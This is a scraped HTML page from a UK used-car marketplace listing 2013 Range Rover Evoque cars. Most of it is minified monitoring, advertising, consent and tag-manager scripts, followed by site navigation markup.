r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script>
    <meta name="Description" content="Find used Land Rover Range Rover Evoque 2013 Cars for sale at MOTORS. Choose from a massive selection of deals on second hand Land Rover Range Rover Evoque 2013 Cars from trusted Land Rover dealers!">
    <meta name="Robots" content="">
    <meta name="Keywords" content="Land Rover Range Rover Evoque 2013">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/land-rover/range-rover-evoque/year/2013/used-cars/" />

    <link href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/css/motorsseosearchcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString())),window.permutive.config.viewId&&window.googletag.pubads().setTargeting("prmtvvid",window.permutive.config.viewId),window.permutive.config.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",window.permutive.config.workspaceId)}});
</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>


    
    
  <script>
    let subGroup = "derivative";
       subGroup = "model";

    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'seo',
      contentSubgroup: subGroup,
      deviceId: 'be7fdaad-dbc7-49a7-84a2-8390ec2197c6',
      sessionGuid: '28e28210-38bc-4704-bc56-b623c3b2459e',
      type: 'car',
    }));

    permutive.addon('web', {
      page: {
        siteSection: 'used cars'
        , pageType: 'vehicle list'
        , deviceSize: (function (w) { if (w < 481) return 'mobile'; return w > 768 ? 'desktop' : 'tablet' }(window.innerWidth))
        , search: {
          type: "classic search"
          , pageNumber: 1
          , totalResults: 158
             , resultVehicleIds: [77001218,76426383,77139425,77001215,76554489,76807560,77009475,77137979,75511049,77011618,77128115,76659796,77074102,76934675,76667324,76994482]
        }
        , user: {
          loggedIn: false
        }
      }
    });
  </script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    

    






  

    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    




    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/",
                        "name": "Home"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/all-makes/",
                        "name": "All makes"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/land-rover/used-cars/",
                        "name": "Land Rover"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/land-rover/range-rover-evoque/used-cars/",
                        "name": "Range Rover Evoque"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 5,
                    "item": {
                        "@id": "https://www.motors.co.ukhttps://www.motors.co.uk/land-rover/range-rover-evoque/year/2013/used-cars/",
                        "name": "2013"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m carlanding">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNIO2E7EM7JD"><nav id="mainNav" class="nav_container" data-reactroot=""><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_sell" role="menuitem" aria-haspopup="true"><span>Sell</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path 